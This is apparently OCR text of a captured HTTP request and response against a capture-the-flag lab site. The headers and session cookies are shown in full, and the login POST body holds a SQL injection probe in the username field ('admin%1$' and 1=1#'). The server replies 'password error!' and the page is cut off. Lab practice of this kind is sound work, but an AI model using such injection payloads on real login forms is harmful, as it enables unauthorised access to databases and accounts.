 mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://06d17dcb8a5548ae8f64b9d6e966275354dff972685e4c8a.changame.i
chunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
176fb4b3f6b0-0b804c6ec7ae0a-5b472512-f1af6-176fb4b3f6cf7; chkphone
=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; browse=
CFlZTxUYU0NYUFBGVQJTRFBZSkdeQ1hYWVBFRl5RW0ZTVlpPX0dLThQ;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1617627670,1617868468,1617944685,1617963013; ci_session=
0bb331105c5881cfee4d43331d195397a4998af0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1617972838; __jsluid_h=
0ed7568bd3e85aab441e98d785c81940
Connection: close
username=admin%1$' and 1=1#&password=admin
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Apr 2021 13:56:34 GMT
3 Content-Type: text/html
4 Content-Length: 1043
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 08d64ea,-
9 X-Cache: bypass
10
11 password error!<!DOCTYPE html>
12 <html>
13 <head lang="en">
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatib
16 <meta name="viewport" content="
17 <meta name="format-detection" c
18 <meta name="renderer" content="
19 <meta http-equiv="Cache-Control